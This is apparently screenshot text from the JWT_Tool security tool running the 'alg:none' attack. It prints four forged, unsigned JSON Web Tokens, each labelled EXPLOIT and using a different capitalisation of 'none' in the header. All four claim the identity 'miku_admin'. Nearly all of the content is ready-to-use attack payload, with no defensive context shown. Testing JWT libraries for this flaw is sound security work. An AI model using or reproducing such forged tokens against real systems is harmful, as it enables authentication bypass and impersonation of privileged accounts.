 JWT_Tool
Version 2.2.7 @ticarpi
Original JWT:
jwttool_747d9da364dbda52583e0e1008ee5ef8 - EXPLOIT: "alg":"none" - this is an exploit targeting the debug feature that allows
a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzdWIiOiJtaWt1X2FkbWluIiwiZXhwIjoxNzM5ODY4MTEyfQ.
jwttool_71e697116cdc30e40da3ec7d8f799ff2 - EXPLOIT: "alg":"None" - this is an exploit targeting the debug feature that allows
a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJOb25lIiwidHlwIjoiSldUIn0.eyJzdWIiOiJtaWt1X2FkbWluIiwiZXhwIjoxNzM5ODY4MTEyfQ.
jwttool_ae711936b890c431038c845eeb4aad89 - EXPLOIT: "alg":"NONE" - this is an exploit targeting the debug feature that allows
a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJOT05FIiwidHlwIjoiSldUIn0.eyJzdWIiOiJtaWt1X2FkbWluIiwiZXhwIjoxNzM5ODY4MTEyfQ.
jwttool_8bd7d4a57093b9bce7c8173670e4020b - EXPLOIT: "alg":"nOnE" - this is an exploit targeting the debug feature that allows
a token to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJuT25FIiwidHlwIjoiSldUIn0.eyJzdWIiOiJtaWt1X2FkbWluIiwiZXhwIjoxNzM5ODY4MTEyfQ.